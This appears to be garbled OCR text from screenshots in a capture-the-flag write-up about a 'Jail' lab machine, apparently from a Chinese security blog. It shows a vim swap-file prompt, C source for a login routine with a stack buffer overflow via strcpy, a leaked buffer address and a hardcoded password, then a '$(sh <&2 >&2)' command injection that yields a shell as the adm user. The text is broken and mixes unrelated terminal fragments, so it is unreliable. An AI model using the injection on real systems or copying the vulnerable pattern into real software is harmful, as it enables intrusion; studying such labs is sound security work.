 If this is the case, use ":recover" or "vim -r /var/www/html/jailuser/dev/j
ail.c"
to recover the changes (see ":help recovery").
If you did this already, delete the swap file "/var/tmp/jail.c.swp"
to avoid this message.
Swap file "/var/tmp/jail.c.swp" already exists!
[O]pen Read-Only, (E)dit anyway, (R)ecover, (Q)uit, (A)bort:e
"/var/www/html/jailuser/dev/jail.c" 166L, 4615C#include <stdio.h>
#include <netdb.h> #include <netinet/in.h>
#include <string.h>
#include <unistd.h>
#include <time.h>
int debugmode;
int handle(int sock);
int auth(char *username, char *password);
int auth(char *username, char *password) {
char userpass[16];
char *response;
if (debugmode == 1) {
printf("Debug: userpass buffer @ %p\n", userpass); fflush(stdout);
}
if (strcmp(username, "admin") != 0) return 0;
strcpy(userpass, password);
if (strcmp(userpass, "1974jailbreak!") == 0) {
return 1; 1,1Top
2::diffpatch $(sh <&2 >&2)
sh-4.2$ idh $(sh <&2 >&2)
id
uid=3(adm) gid=4(adm) groups=4(adm) context=system_u:system_r:unconfined_service_t:s0
sh-4.2$
Terminator ...
swdsaomiao
dayuJoker
dayuJail
大余安全
frank@kali: /root/Desktop/dayuJail/nfsshare 147x9
https://blog.csdn.net/qq_34801745